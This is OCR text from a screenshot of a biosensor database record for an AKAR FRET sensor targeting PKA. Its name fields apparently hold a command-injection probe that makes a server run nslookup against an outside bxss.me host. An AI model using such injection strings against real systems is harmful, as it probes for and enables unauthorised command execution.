
FBDB
View biosensor details
Edit biosensor
Biosensor
&nslookup -q=cname
Name
hitbnlofajsxd6451a.bxss.me&'\"`0&nslookup
(short):
-q=cname hitbnlofajsxd6451a.bxss.me&`'
Long name :
xpkLoRel
Biosensor Target:
PKA
Sensing Type:
phosphorylation
Number of Molecules:
Bimolecular or other
Physics Type:
FRET
Biosensor Group:
AKAR
Biosensor Sub-group:
N/A